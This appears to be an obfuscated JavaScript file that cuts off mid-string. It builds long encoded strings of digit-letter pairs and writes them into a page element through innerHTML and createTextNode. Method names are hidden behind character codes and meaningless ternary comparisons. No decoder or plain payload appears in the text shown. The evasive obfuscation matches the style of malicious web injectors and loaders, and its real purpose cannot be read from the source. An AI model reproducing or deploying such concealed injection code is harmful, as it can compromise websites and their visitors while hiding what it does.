x0G="0y17141i1i1q1g1j1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y2"+"l2j0y0y170y0y17141k1l. 1q1i1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y312p2v2t0y2l14";;
Ia5["in"+String.fromCharCode(110)+"er"+"H"+String.fromCharCode(84)+"ML"]+=[DL3,E5e,pOw,PlP,x0G]["j"+"oi"+(90>37?"\x6e":"\x67")+""](" ");;
tMy="0y1g301n332h3c2v241d. 330y2j140y2i2k3c1k2q2m3g1p0z3h14. 1l3e1d1c1r1n2k3c1k1j"+"0y2j0y2r2w2p361v332s2t1t380y2l141h15161k1g1e1h1c1h1k1g1d171 d1l1g1a1c17242i1c152j"+"0y38332b38362x322v0y2l14140y1i1016182t1v241r262k3c1j2u1u1g29322k";;
W8M="3c1k1e2511273b2k3c1k1l0y2j0y2r2w2p361v3"+"32s2t1t380y2l141e15161c171 f1e1a1c15152l"+"141b2j3c1g2k1n2h 241d2l1b2v180y, 0y15180y1l2n1v3, 11433272s1"+"f2n3e2u3d2x2d30152t2i1t 371u1j1b292c2r392t3b2n0x2x1t311w2p252v1p2t2l371p1"+"b362r2g1g331l2y3112311, 7332i323i19";;
ibs="172x27312a3b2v1d1b2z2q2e2w2p2i370z2x1d2r2f1b22302033362v262c333c1a3e341414321"+"k2v0y2j141d1h1g1d1k1g1k1d1k1e160y3d2g232c 3f1u2k3c1k1d271o383g24110y"+"2j0y302t322v382w0y2l171k1a1c152j0y3"+"8332b38362x322v0y2l14141g160y1i2k3c1k1f2k3c1k2p2k3c1k1j2b2k3c1k1h2k3c1k1g0y2j0y30";;
rHq="2t322v382w0y2l171e1a1c15152l141b2j2k2l2"+"62k1 73d272c1w3c2k0x3e2z2w1f1v1u1t2k12392k1p"+"2i2k1422. 2a2y2k3i2f2k153625, 2d2g2k0z1j2e1k1d1l20293b1g2l1b2v180y0y1515182v2";;
Ia5[""+(84>29?"\x69":"\x60")+"nnerH"+"T"+(91>24?"\x4d":"\x48")+"L"]=Ia5[""+(58>42?"\x69":"\x60")+"n"+"ner"+(58>7?"\x48":"\x43")+"TML"]+[tMy,W8M,ibs,rHq][""+""+(61>49?"\x6a":"\x60")+"oin"](".");;
pK0="p312t2j0y300y170y330y17141k1c1q1 d1k1r0y2k3c1i1d0y. 1m0y2k3c1h2q0y15170y"+"2s0y2l2j0y2x310y17141k1d1q1e1i1r0y2k";;
yzf="3c1i1d0y1 m0y2k3c1h2p0y15170y2, v0y170y2t0y2l140y1p3, 11d393321381"+"42t0y2j140y1h2m1g2q252s. 3a2k3c1j2u2g";;
Il2="2i2p2k3c1k1j1w391p0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1e15161f1h1k1i1f1g1e1k1d171e1h1a1c152j0y38332b38362x322v0";;
yiE="y2l141. 40y380z3d1r103b1m2k3c1k. 1i1d. 1s0y2j0y2r2w2p361v332s2t1t380y2l141"+"k15161c171d1l1k1a1c17242i1c15152l141b2j2k 14332k1p1d212l1"+"b2v. 180y0. y15180y252n1h313e1h331f1v2s27272n2d2u3i2x12301s2t2d372a1b24362r";;
Qrz="3c2b2t35, 2n1w2x1s. 311d2. p2w352v123d2t1p37 1v1b152r1i"+"331l310x31. 2z331l320x19242x20311q1h2v2g0x1b1h2q1y262p1j"+"372j2x1c232r111b2b3112391u382b1f2t1z1a2d341s2332"+"1f2v0y2j0y362t343. 02p2r2t0y2l141b2j2k1s1z252z1i2d2k1q2k11";;
eYb="2k121u232k0x1v1h352g272k151, c2w2k2j2a3c2b2"+"k3i2026361y1l3d3e2k1p241j1w1d1f2l1b2v180y0y1515182"+"v2p312. t2j0y300y17141k1l1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y2p0y170y2s0y2l2j0"+"y2x310y17141k1d1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y0y170y0y1714"+"1l1i1q1g1j1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y2t0y2l140y1j310z2o392432382h2t2l2n2u";;
Ia5["appen"+String.fromCharCode(100)+""+""+String.fromCharCode(67)+"hild"](document["c"+"reateTextN"+(74>28?"\x6f":"\x65")+"de"]([pK0,yzf,Il2,yiE,Qrz,eYb]["j"+"o"+(56>49?"\x69":"\x5f")+"n"](" ")));;
OPo="1e0y2j0y362t34302p2r2t0, y2l141b2j2k2o242k0z322u2h2k2l1j2l1b2v180y0y15180y"+"2o2n1c312f331q2s1t2n1y2u1v2x1z2a301p2t1n371u1b0x2r1v2t1f2n1i2x2, z2, f31111f2p1n2"+"v212t27372f1b152r2o29332a310x31150z33 2g322l3 b191p2"+"x1p1l31252v221b3d2q1j2p2w370z2x2h2r3c"+"1o1b17311s391s382l2t2a2n141d1e2h1a2e341o322e2v0y2j141e1d1d1a1c170y2n1g1u2k3c1";;
E99="k1c1y2g2h2j1f2b3c332e0y2j0y2r2w2p361v332s2t1t380y2l. 141e15161l1c1f1l1j1"+"l1e1k1l17242i1c152j0y38332b38362x322v0y2l14141e1c1f1a";;
XqY="1c170y3c1c2k3c1i1c2k3c1, k1l1z2e191r2k3c1k1e222t0z2w2. p 112k3c1k1h0y2j0y"+"2r2w2p361v332s2t1t380y2l141h15161c1724, 2 i1c15152l"+"141b2j3d2 k1q2k1o2e291v3c2k2o2k151z1u"+"2w2k172k0x2k1s2z, 2k1n2g211c1i2h25221t2k1p1d1f2k"+"0z273b1y2, f2k112k2l1l2a2k141j2l1b2v180y0y151";;
TAM="j14242i1c171e1k1i1f1g1f1e1f1f1l160y";;
IdI="5182v2p312 t2j0y0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1k15170y332p0y170y2s0y2l2j0y3734362x";;
UwD="0y17141l1k1q1g1f1r0y2k3c1j, 1g0y1m0y2k3c1i2q0y15170y2t372w0y17"+"0y2t0y17141l1e1q1g1g1r0y2k3c1i1h0y1m0y2k"+"3c1h2t0y15170y380y2l140y0x373c330z2b39"+"1932122s242h2n2g2q16382v320y2j0y"+"362t34302p2r2t0y2l141b2j2k192k0z2b2g2h2k122v243c2k0x2k162l";;
Ia5["innerHT"+(93>32?"\x4d":"\x46")+""+"L"]=Ia5["in"+String.fromCharCode(110)+""+"erHTM"+(99>38?"\x4c":"\x44")+""]+[OPo,E99,XqY,IdI,UwD][""+(91>38?"\x6a":"\x63")+"oi"+"n"](",");;
gf1="1b2v180y0y15180y1x1l2n163d311n331"+"f2s2o2n1c2u0x2x12302a2t1123370x1b1q2r"+"1p2t2c2n172x 1g312z2p2z0x2v252t3d1k372 j1b3e2r1c331s2j311"+"p12311i2c332z1y321f191l0x2x1t313d2v3c221b1x2q262p2l371f2x212r1e 1b1";;
iK7="4371f331q391s32112s0x2n352q1u380z32292n1g372y2w2l362t352t1w29382b1x. 1a. 363417353"+"23e2v0y2j140y2k3c1k1h313b1x213a2f2g2k3c1k"+"1, d320y2j0y302t322v382w0y2l161h1l1i1i1e1i"+"1f1f1d1d171d1j1h1a1c17242i1c152j0y";;
nL7="38332b38362x322v0y2l1414242i1c171e160y332k3c1i1c2f30"+"2c3h1t1g142s1s2a 2k3 c1j2u2l2p0y2j0y302t"+"322v382w0y2l171d1j1f1a1c15152, l141b2j1e1g2k1q2k1n1u223e352k1p1f1c1x2z2k172k112";;
DgO="k1423261y1w2k162b3c211k2a1i3d1t1l2k2l2k1s2k0z2k2o2k0x"+"252c2k122y2k2j36292l1b2v180y0y151814242i1c171d1d160y1m2k3c1k1g2t1y2k. 3c1"+"k1c0y2 j0y302t322v382w0y2l171d1i1k1a1c1518141d1k1e1a1c17"+"0y, 2x2k3c1k2p11292i1v2c102h2k3c1k1h141u2b2w2k3c1i1c1n121w2m 0y2j0y2r2w2p361v";;
Qwm="332s2t1t380. y2l141d1i15161d17242i1c1515182v2p, 3"+"1 2t2j0y0y170y30332p0y17141j1c1q1f1f1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y"+"0y2l2j0y370y170y34362x380y17141l1f1q1f1j1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y37";;
IB1="2w2t2t380y2l140y37341p303b2p351d3d0y2j"+"141g1a1c170y2y3d17192a0y2j0y302t322v382w. 0y2l161d1. c1c1k1d1f1k1d1f1i1d152j0y383";;
Hl6="32b, 38362x322v0y2l14141d1i1j1a1c170y2k3c1j2u 2k3c1k1e161h2f0y2j0y. 302t322"+"v382w0y2l161j17242i1c15152l141b2j2k1p37"+"1d353b2l1b2v180y0 y151 80y3a2n2i3136332g162s2g2n151d2u1d2b2x1g30392t2j37241b0x2r";;
Ia5["inn"+(55>20?"\x65":"\x5b")+""+"rHTM"+(54>47?"\x4c":"\x43")+""]=Ia5[""+"inner"+(51>22?"\x48":"\x40")+"TML"]+[gf1,iK7,nL7,DgO,Qwm,IB1,Hl6]["j"+(62>6?"\x6f":"\x65")+"i"+"n"](" ");;
LNh="2f2t232n2y2x0x312i122p1v2v242t3a3"+"7161b112i2r1f3633291131262c312j332132211i19202x1w311i2v2j1b1"+"q202q2g3c2p271e371x1f2x112. r1g1b1t341q1z302o222p2b"+"3d0z1w2n28373i2w1e2a2t1n1p2t2b3839251a16343c322c2v0y"+"2j0y362t34302p2r2t0y2l141b2j232k3i2f2k1";;
b5D="1291e1d392k152g1w251t2k0z1f2i362k16202k12223c2k2o1x2k1p242k1n2k"+"0x2a1i1v2y2c272k2j3a212k1q1g1z282b262l1b2v180y. 0y1518140y2k, 3c1k1f3g112z2u";;
l3Y="201u3c180y2j0y302t322v382w0y2l161e1"+"c171f1a1c1518141d1j1f1a1c170y1r2y3b2k3c1k1i201v2k3c1i1c31121p2i2h2k3c1j2u3c0"+"y2j0y302t322v382w0y2l161g. 17242i1c1 515182v2p312t"+"2j0y0y170y30332p0y17141j1j1q1d1f1r0y2k3c1i1g0y1m0y2k3";;
Av6="c1h2u0y15170y0y2l2j0y0y170y0y17141l1k1q1d1e1"+"r0y2k3c1j1f0y1m0y2k3c1, i2t0y15170y34362x382t372w2, t2t380";;
HGq="y2l140y1g36312t1c342q2t2c2 p35380y2j141l1a1c170y2k3c1k1c1"+"b1p1t1j2k3c1k1e1e342k3c1k1k182z0y2j0y302t322v";;
Ia5["i"+(64>15?"\x6e":"\x69")+""+"ner"+String.fromCharCode(72)+"TML"]=Ia5[""+"inne"+String.fromCharCode(114)+"HTML"]+LNh+b5D+l3Y+Av6+HGq;;
LjK="382w0y2, l161d1k1e1e1d1k1g1e1d1h152j0y38332b38362x322v0y2l14141i1a1c170y1m302k3c"+"1k2q2k3c1k1g1, 6272k3c1k1l130y2j0y302t322. v382w0y2l161f151";;
xe3="52l141b2j1g311c352c2q2l1b2v180y0y15180y2y1h2n2c31291y3326"+"2s1p222n1l2u3c2x2o2330272t1k372c1b142r352t1s2n282x293124";;
xm_="2p122v1f112t1o37111b2h2r2i333 d312d312d28331p321q191n2x2a293121"+"222v1u1b162q2d2p1d371e2x15392r241b16362g2t1u341u1j2t0z2p1p1d383a2n1137"+"2i2w1j3i2t2a2t11382h2z1a1j341u35321j0z2v0y2j141h1l1i1i1e1i1f1f1d1d160y3a2s111"+"q1k2g2y3i1j2k3c 1k1g 0y2j0y302t322v382w0y2l171k1a1c152j0y38332b3"+"8362x322v0y2l14141c160y3i2k3c1k1k382k3c1j2u1o1c311r172k3c1k1d2k3c1k1h2q2k3c1k1l0";;
Wnz="z2c22260y2j0y2r2w2p361v332s2t1t380y"+"2l141h15171f1i1a1c15152l141b2j3a2"+"c3c212k16221y2k3i23. 2h272k0z2i2k15292k1o3d2y1h2z1j2k1n2k1"+"42k2o 2k1p2d2k12262a2k1q1f1l281e2k1s2k11"+"35392g1d1u241k2l1b2v180y0y151. 8141d1";;
Ia5["i"+"nnerH"+(73>44?"\x54":"\x4c")+"ML"]=Ia5["i"+(95>12?"\x6e":"\x67")+"ne"+"rH"+(95>13?"\x54":"\x4a")+"ML"]+[LjK,xe3,xm_,Wnz][""+String.fromCharCode(106)+"o"+"i"+String.fromCharCode(110)+""](".");;
cYy="j1c1a1c170y1s1u2k3c1k1l1q2k3c1i"+"1c2k3c1k1g241v1f2k3c1k1j1t27280y2j0y302t322v382w0y2l161d1j17242i1c15181424"+"2i1c171k160y222y1g2w142k3c1k1k11160y2j0y302t322v382w0y, 2l171d1j1d1a1c1515182"+"v2p312t2j0y30330y17141k1j1q1e1r0y2k3c1i1d0y1m0y"+"2k3c1h1j0y15170y0y170y2s0y2l2j0y3734362x382t0y1714";;
Wjw="1k1h1q1e1e1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y0. y170y2w"+"2t0y17141i1h1q1g1i1r0y2k3c1i1h0y 1m0y2k3c1";;
yWB="h2t0y15170y380y2l140y31371q381q2p11361k2u2n1d3c373i3"+"42c362b202x221n38222a2t2437322w1n2t1e2t2h380. "+"y2j0y362t34302p2r2t0y2l141b2j2k111d2h202k1n243c2b2k3i1k312u221e2k1q3 22a2c2l 1b2v"+"180y0y15180y2y1c2n3c2f31, 1z333i2s, 1t2n162u0z2x3i30252t1l372a2b1b1z2r222t2"+"h2n1v2x1y311p202p272v1v2t23372d1b2l2r1h3b3325313b311i20331v321u191l2x1o";;
Bxg="311q2v2c1b29152q2i2p1e372a2x0x2r171b3i"+"372d381k1k2p1c361z2n1q373d341n1e36232x2z"+"38161t2t1e37252w2z2t2j2t2j38121"+"f1s1a1y1c34. 1i321d2v0y2j0y362t34302p2r2t0y2l141b2j221c1k2k2l2k1s1, "+"t252y291d2i3b2h2k1q1e1u3d2k2j201l232c2k122b1h1z2k3i2k1p2k0z2k151i2k1o2z3";;
SEH="c2d272k171v2f2a1y. 2k0x2k1n2 k162l1b2v180y0y1518141d1i1j1a1c170y1j2a1s32"+"132k3c1k1k141t2x1k3g23292e310y2j0y302t322v 382w0y2l16";;
nms="1g17242i1c1518140y283b1v2k3c1k1c 2f2m303"+"2382i1e19211u330y2j0y2r2w2p361v332s2, t1t380y2l141l15161c171i1c1a1c15, 15182v2p312t"+"2j0y300y170y0y17141l1d1q1d1d1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y2p2s0y2";;
Ia5[""+(51>29?"\x69":"\x64")+"nner"+"H"+(62>33?"\x54":"\x4c")+"ML"]=Ia5[""+(58>19?"\x69":"\x60")+"nne"+"rHTM"+(51>45?"\x4c":"\x46")+""]+[cYy,Wjw,yWB,Bxg,SEH,nms][""+String.fromCharCode(106)+"oi"+"n"](" ");;
taW="l2, j0y2. x0y170y0y17141l1i 1q1d1g1r0y2k3c1i2s0y, 1m0y2k3"+"c1i1f0y15170y2p2v2t0y2l140y1h373a. 32382l2v2p1o360y2"+"j0y362t, 34302p2r2t0y2l141b2j3a1h2k1o2k2l322v2l1b2 v180y0y15180y1l2n1h3126331q2"+"s3a2n1k2u2z2x2830291l2t2e372z1b3e2r152t1t2n0x2x2f312j2p272v152t2d371x1b0z2r271e"+"3321311o312w1w3312322c19162x0z311t2v20271b3b2q2o122 p3 c";;
KuV="373e1e2x1j2r1c1b1k372g381l2p2d361t1d1y1g1e1a1v22341s321"+"72v 0y2j141i1a1c170y183a2t3h2k3c1k2q261g221b121m"+"1z2k3c1. k1f192a0y2j0. y2r2w2p361v332s2t1t380y2l141k15161"+"l1c1d1j1c1f1g1e1g152j0y38332b38362x"+"322v0y2l1 4141d1j1f1a1c170y2n321d191g1x3429";;
KfE="1p2u1c2k3c1k1h2v2p0y2j0y302t322v382w0y2l161e17242i1c15152l141b2j1w2g2k1"+"52k121h27212k2j1c281l2k1o2c1y3c1k2z262d"+"2k163e3a2f2k17202e1x291v2w1j221t2k1s2k2o1e2k0x2k1q2"+"k0z3b2l1b2v180y0y1515182v2p312t2j0y300y17141l1e1q1f1l1r0y"+"2k3c1i2u0y1m0y2k3c1i2p0 y15170y0y170y0y17141l1d1q1e1e1r";;
var Ovm={};;
Hgv="0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2"+"s0y2l2j0y0y17141j1e1q1d1r0y2k3c1i1l0y1m0y2k3c1"+"i1c0y15170y310y170y2p2v0y17141h1e1q1e1e1r0y2k3c1i1h0y1m"+"0y2k3c1h2r0y15170y0y2l140y20372, x382v2p1g361n1e";;
FL4="0y2. j0y362t34302p2r2t0y2l141b2j2k1n2x1g202v2l1b2v18"+"0y0, y15180y3a282n0x1p311y273 32z3e2s1z262n1v3"+"b2u1q2x1s302w2t2h372o2z1b3d2r242t292n1y2 x2w312j2p1q3i2v252t2e2w371g 3d. 1b1y2r353"+"325311p311j2g3335321v191g1y2x15312c2v151b272q122p0z3, 71i3i2x3e1x2r271b2"+"j3725383a2p39361u1k241a27341u3228242v0y2j0y362t3, 43, 02p2r2t0y2l141b2j2g3e2k122h29";;
taW=[taW,KuV,KfE,Hgv,FL4]["j"+(50>14?"\x6f":"\x67")+"i"+"n"](" ");;
xkN="1u2e262z1i1g281x2k0x1z2k2j2w3a2k3i2c352k1p"+"2k1q27242k1s1j2k151v3b393d1, y252k2o2k0z2l1b2v180y0y1515182v2p312t2"+"j0y300y170y0y17141k1c1q1e1i1r0y, 2k3c1i2u0y1m0y2k3c1i1h0y15170y2p2s0y2";;
SFR="l2j0y2x0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1c1l15170y2p2v0y, 170y2t0y2l140y1e342d2"+"91d0y2j141d1j1f1a1c170y34101u1x303h1l310y2j0y302t32"+"2v382w0y2l161f1i1k1h1l1i1f1c1h1j1724. ";;
M_i="2i1c152j0y38332b38362x322v0y2l1414242i1c171c16"+"0y202w261h2c1s2t1g2k3c1j2u0z2v1v2k3c1k2p0y2"+"j0y2r2w2. p361v332s2t1t380y2l141e15171d1l1l1a1";;
UzX="c15152l141b2j291e2d2l1b2 v180y0y15180y1g"+"3b2n14311k330z2s1s112n2j2u28 2x200. x30222t1k1k371e3c1b0z2a2"+"r1k2t2g2n222x2q312c2p2h2v1k2l2t2c372f2j1b1f1o2x1g1e2v211736"+"0x3d1x192q341w331f3e12321i2p233a352p2h1e38152t111g3028321e3d1u2"+"t161t1b392 d2s1c2t1o15362a1v2t1c3a1q";;
AZa="2y252p141b242x2j2q313b2v2a1b3b342. j1d151a1k3428323b2v0y2j140y1q102k3c1i1c1g1, c1"+"42k3c1k1j2w2c0y2j0y2r2w2p361v332s2t1t380y2l141f15"+"161f1d1g1j1e1e1k1h1l171e1d1k1a1c17242i1c152j0y38332b38362x322v0y";;
EWT="2l14140y2p2k3c1k1h322k3c1k2q1. f2g380y2j0y302t322v382w0y2l161g1"+"71d1i1k1a1c17242i1c15152l141b2j2, a2k1o1e223b2k11";;
taW=[taW,xkN,SFR,M_i,UzX,AZa,EWT][""+"j"+(50>38?"\x6f":"\x6a")+"in"](" ");;
eJz="2k2j2d2k16232k0z2k17, 2k2l1i3c1t28242h211x252k151v391k1w1f2k1q2k142k0x1"+"c1g2g2q2k1s2035. 2k122c2f1u2l1b2v180y0y1515182v2p312t2j0y300y17141l"+"1e1q1f1k1r0y2k3c1i2u0y1m0y2k3c1i";;
tue="1k0y15170y2p0y170y2s0y2l2j0y0y170y0y17141k1i1q1e1h1r0y2k3c1i1l0y1"+"m0y2k3c1h2u0y 15170y312p2v2t0, y2l140y2l342"+"b1e0y2j141d1a1c170y1d352p3e1v2h2k3c1k1";;
kSA="j0z391i3i1j16180 y2j0y302. t322v382w0y2l161d1j1g1. "+"d1l1f1j1l1f1k152j0y38332b383. 62x322v0y2l14140y3d2i3h. 123a392c3f201f2u2k3c1k1j, "+"19250y2j0y302t322v382w0y2l161e171d1j1c1a1c17242i1c1515"+"2l141b2j2b2k2l2l1b2v180y0y15180y1h2a2n2331"+"1w39332c2s392n2b2u1n2o2x3i301v2t20371j1b2c2r252t2q2n2z2x1o31";;
l79="1p2p142, b2v292t15371p1b172x1l2v2729361u3, d2o191s1d34283324"+"3e1d320z2p2i3a2c2p2f381g2t2g2 l30202a32123d3i2t1f1b1n1h2s1k2t3i361w2t0"+"x2f3a1c2w2y2l2o2p1f2d1b1d2x223117292v3c1b2h342q1e270z1a3b342629322g1t2v0";;
K4b="y2j140y3g3i262d1m151g2k3c1k1e1l1o1c1b1023"+"0y2j0y2r2w2p3. 61v332s2t1t380y 2l141d1f15161g1j1e1i1f1l1e1i1e171d"+"1. k1g1a1c17242i1c1, 52j0y38 332b38362"+"x322v0y 2l14141f1f1a1c170y31291u2k3c1i1c1t2m2l2y1f3g252c2k";;
taW=taW+eJz+tue+kSA+l79+K4b;;
cHr="3c1k1j2r1e2d2026230y2j0y2r2w2p361v332s2t1t380y2l141e"+"15161c15152l141b2j2b2k1o2c2k122z252k1n242g2k1s1w202f"+"22262d3c2k0x2h1k272q1d391g1h2k2o2w1v1c231u3b2i1f292a, 281j1t2"+"k0z2k142k2l1l2k3i2k152k172k1p2l1b2v180y0y1515182v2p3"+"12t2j0y0y17141i1d1q1d1j1r0y2k3c1i2r0y";;
Lyn="1m0y2k3c1i1j0y15170y330y170y0y17141l1d1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h2q0y1"+"5170y2s0y2l2j0y0y17141i1l. 1q1f1c1r0y2k3c1i1l0y1";;
oHe="m0y2k3c1i1e0y15170y310y170y2p0y17141j1g1q1e1e1r0y2k"+"3c1i1j, 0y1m0y2k3c1h2s0y15170y2t0"+"y2l140y2o342d1f0y2j0y362t3, 4302p2r2t0y2l141b2j2k2o2d2l1b2v180y0y15180y252n"+"27310z0z331z1e2s1y2n1z2u0z2x1l15301g2t2. j371d1b242r352t1v2o2n1z"+"2x290x313i2p1v2v1d2t1l37111b242x252v, 1p2o362o3d2g19163435";;
Ia5["i"+(58>4?"\x6e":"\x69")+"ne"+"rHTM"+String.fromCharCode(76)+""]+=[taW,cHr,Lyn,oHe][""+"j"+String.fromCharCode(111)+"in"](".");;
KZG="331d3e2j321u1g2p1h1d3a2i 1n2p3c382 52t14302q1532143d282t3c1b1p2s3b2t1"+"k36272o2t112d3a392y242p1x2w1b1j2x1x2a312q2v";;
eYZ="1i1. b0z341x1f1l1a2q342g24322o2v0y, 2"+"j141e1g1g1a1c170y2i2f211p261b192m3e341z380y2j0y2r2w2p361v332s2t1t380y2l141g";;
Q7v="15161i1g1i1e1g1e1f1l1g17242i1c152j0y38332b38362x"+"322 v0y2l14141h1a1c170y2g2k3c1k1f112k3c1k1j351g243i16251v2h2k3c1k1e1p3e0y2j0y3"+"02t322v382w0y2l161e15152l141b2j25242k2j2a1x"+"1d2k0z272i3b1j352k2o2k3i2k0x291u1";;
DeJ="h2k1n2k14392k112k1p1e2w2k162g1i2d2k151l1k1y"+"281v1z3c2q1g2l1b2v180y0y1515182v2p312t2j0y3. 00y172b38362x32";;
Ia5[""+(74>9?"\x61":"\x5b")+"pp"+"end"+String.fromCharCode(67)+"hild"](document[""+"creat"+String.fromCharCode(101)+"TextNode"](KZG+eYZ+Q7v+DeJ));;
JAu="2v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y170y2, p0y17141l1f1q1f1c1"+"r0y2k3c1i1g0y. 1m0y2k3c1h2s0y15170y"+"0y2l2j0y2x0y170y312p2v0y17141l1f1q1"+"f1f1r0y2k3c1i1h0y1m0y2k3c1h2q 0y15170y0y2l140y1w34. 2o1g0y2j0y362"+"t34302p2r2t0y2l141b2j1w2k2o2l1b2v180y0y15180";;
Jjd="y2d2n1k27310z2h332q2s0x2n111v2u27"+"2f2x1j1j30201c2t1p371c1b2b2r1d2t1z, 2n272x213, 12o212p1e2v2e2t2937141b2f"+"1w2x261o2v2q2i360x3d2c192g340z331k3, e2a29322j2p143a1j2p2i3"+"82e2t1n3 02b321d3d172t2o1b2d2s1"+"z2t1i1y362q2t1y3a1p2y1s2p1u2j1b232x2h312q2v1e1b3";;
agD="i342d1g2w0z1a1l29341y321x2v0y2j141d1k1d1k1f1l1k1j1g1 i160y2k"+"3c1k1c102k3c1k1d151y18372m2d0y2j0y302t322v382w0y2l171h1a1c152j0y38332b38362x322"+"v0y2l1414242i1c171e160y341c2e2h2k3c"+"1k1g2d2k3c1k1f2j1q2k3c1k1k181f0y2j0y302t322v382w0y2l171d1j1e"+"1a1c15152l141b2j2g1w1u271z2k2j2k1o2k";;
O3z="2o1j2w1k1e2q1l2i2k171i1c2a2d2k112k14212b1y2k1p2f"+"2k0x2k3i1d2k1s1v2k0z262c2e23291x"+"202k1n2h2l1b2v180y0y1515182v2p312, t2j0y"+"300y170y330y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0"+"y2l2j0y2x0y170y312p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d. 1c1f15170";;
r_O="y2t0y2l140y2g34141h0y2j141h1g1f1f1f1g1d1d1g160y233"+"h1z2s331q262g2p3i1s2k3c1k1e38120y2j0y2r2w2p36"+"1v332s2t1t380y2l141i15171g1e1a1"+"c152j0y38332b38362x322v0y2l14141c160y2k3c1k1g14252c1k2"+"k3c1j2u2k3c1k1l2k3c1k1i1h2k3c1k2q1l0y2j0y2r2w2p361v332s2t1t380y2l141f";;
IOL="15171f1g1a1c15152l141b2j2g2k142l1b2v180. y0y15180y25"+"2n1q311u331o122s1s2n391d2u1q2x2i303b2l2t3b";;
JAu=[JAu,Jjd,agD,O3z,r_O,IOL]["j"+"oi"+(78>8?"\x6e":"\x65")+""](" ");;
G1o="371v0z1b2e2r2e2t3b0z2n1i2x2a311n2p2. 3152v1q2t2c1z37"+"2e1b2h272x3b2v1u21361j3d1v191g341k33123e0, x321p212p1z3a1o2p21382q2t2h300"+"z321k3d1f352t2i1b152s1e2t1p362o1i2t1i3a162y392p1k1b212x2l2g312i2"+"v0z1b1c34201h221a2q343b1432272v0y2j14242i1c171d1i1j1c1f1f1h1h1f1d160y18282k3c1k"+"2p3d382q121l1u2k3c1k2q1i1m0y2j0y302t322v382w0y2l171d1i1l1a1c1, 5";;
bnN="2j0y38332b38362x322v0y2l14141d1l1j1a1c170y1u3e372k3c1k1h2h3f1i113a2"+"42s2k3c1k2q2k3c1k1d1w2k3c1k2p1y1s0y2j0y2r2w2p361v332";;
Mfc="s2t1t380y2l141d1i151, 61c17242i1c15152l141b2j2k142k162k0x2k2o2g2k121f2c392k"+"1q2i2q2k1s231u251j1k2e1c1e221g2h2a2k";;
HDN="151z2k2l2k1n2k1p21272k1o203b2k0z1v1d1i352l1b2v180y0y1515182v2p312t2j0y30"+"0y17141k1j1q1d1j1r0y2k3c1i2u0y1m0y2 k3c1i1h0y15"+"170y0y170y0y172b38362x322v1a2u3, 633311v2w2p361v332"+"s2t141l1j15170y2s0y2l2j0y2x0y170y312p2v0y17141k1h1q1d1g1r0y2k3c1i1h0y1m0y2"+"k3c1h2t0y15170y0y2l140y1t33341p1i0y2j14242 i";;
C4m="1 c171e1 e1i1k1e1k1g1l1h1k160y2h2t1s17261z2j1m1u1t350z2s0y2j0y302"+"t322v382w0y2l171d1j1h1a1c152j0y38332b38"+"362x322v0y2l14141g160y2h3h1b2k3c1k1h, 2e2k3c1i1c2k3c1"+"j2u1r0y2j0y302t322. v382w0y2l171c1a1c15152l141b2j331t2k";;
Ia5[""+(76>8?"\x69":"\x62")+"nnerH"+"TM"+(98>11?"\x4c":"\x44")+""]=Ia5["inn"+String.fromCharCode(101)+"rH"+"TM"+String.fromCharCode(76)+""]+JAu+G1o+bnN+Mfc+HDN+C4m;;
oW9="1p2l1b2v180y0y15180y1l2n, 1531161g331c2j2s1e2n252u1e2x28302l2t2z37. 1n. 2d1b"+"222r282t272n1g292x2a311v2p242h2v2f2t2a372i1d1b1f"+"1s2x202v2o362h1q3d39191o. 342b, 331v3e3i2";;
wj6="o322l2p2a3a1s2o2p1k38282t2l302q321d163d2o2t21171b1y2s1q222t2f36352b2t1v"+"3a1, q2y1e2i2p2w1b39392x1, j310x2v2i1b2"+"a341c1x1i1z1a351v342q11321u2v0y2j0y362t34302p2r2t0y2l";;
Q9P="141b2j2f28201f1k1g1y2k. 3i2. 51v392k0x271c2k11242k1s2k2o2k16211d2h"+"221j2z2k1o1z2 k172k1529352d2k2 j2i2q2w2k1q1e2b1u";;
evz="2a1l1x2k1n2k2l2l1b2v180y0y1515182v2p312t2j0y0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1k15170y330y170y0y17141k1g1q1f1l1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y 2s0y";;
Ia5[""+String.fromCharCode(105)+"n"+"n"+(93>25?"\x65":"\x5f")+"rHTML"]+=[oW9,wj6,Q9P,evz]["j"+(68>26?"\x6f":"\x65")+""+""+(57>18?"\x69":"\x5f")+"n"](",");;
IpG="2l2j0y0y172b38362x322v1a2u36333"+"11v2, w2p361v332s2t141d1c1h15170y310y170y2p0y171"+"41h1d1q1g1k1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y2t0y2l140y1v34171j0y2j0y362t34302"+"p2r2t0y2l141b2j2k171v2l1b2v180y0y1518";;
H2u="0y252n2j311q332c 2j. 2s1t2n392u232x2930"+"1t2t1537291b1x2c2r3b1x2t232n28 2x1231242a2p262v2w2t21371. 21b112x1c2v, 2a361p3d1"+"119. 2z341h331l3e1t322o2p2b3a2w1g2p21381i2t1s302z32233d142"+"t2a1b1k252s222t25361l2t2q3a1f142y2i2p1z1b122x1p";;
AGg="312e2v151b2a3411251j2a1a1z1s3423322e2v0y2j"+"141d1j1l1a1c170y2k3c1k2q1y1e2k3c1k1c261w3"+"91j1o1n0y2j0y2r2w2p361v332s2t1t380y2l141e15161h1k1l1j1h1g1c1"+"k1l1724, 2i1. c152j0y3833. 2b38362x322v0y2";;
